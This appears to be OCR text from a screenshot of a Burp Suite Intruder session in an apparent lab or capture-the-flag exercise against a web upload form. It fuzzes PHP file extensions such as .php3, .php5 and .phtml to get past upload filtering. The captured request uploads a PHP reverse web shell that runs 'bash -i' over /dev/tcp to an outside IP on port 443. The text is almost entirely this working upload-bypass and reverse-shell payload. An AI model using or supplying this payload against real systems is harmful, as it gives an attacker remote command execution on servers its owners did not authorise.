 Burp Suite Co...
Intruder attack 3
Mozilla Firefox
GitHub - pente...
joaof@Pentest...
09:17 PM
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 737
1 .php 200 737
2 .php3 200 737
3 .php4 200 737
4 .php5 200 737
5 .phtml 200 737
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.212.178:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------41901211429926566091260903882
8 Content-Length: 455
9 Origin: http://10.10.212.178:3333
10 Connection: close
11 Referer: http://10.10.212.178:3333/internal/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------41901211429926566091260903882
15 Content-Disposition: form-data; name="file"; filename="wpshell%2ephtml"
16 Content-Type: application/x-php
17
18 <?php
19 //Reverse WebShell - 404.php
20 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.29/443 0>&1'");
21 ?>
22
23
? Search... 0 matches
Finished